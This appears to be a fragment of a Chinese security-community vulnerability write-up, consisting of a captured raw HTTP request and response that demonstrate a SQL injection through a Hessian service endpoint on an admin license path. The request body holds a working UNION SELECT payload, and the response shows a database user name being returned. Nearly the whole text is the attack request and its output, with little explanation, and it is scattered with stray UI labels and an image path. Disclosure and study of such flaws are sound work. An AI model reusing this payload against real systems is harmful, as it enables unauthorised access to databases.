 Raw Params Headers Hex
POST /admin.license/EncryptService.hessian HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=nKdek72dMNTvchYUti22-TjlBBe653OAxS4Jt94chDXwxaFig5fy!-1371396500
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 82
c12m▯getmodelCodeInfoS81' union select USER,NULL,NULL,NULL,NULL from dual -- sdz
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 20 Jul 2017 15:00:06 GMT
Content-Type: application/x-hessian
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 29
H▯R▯ZXJW:null:null:null:null
敏信安全课堂
先知社区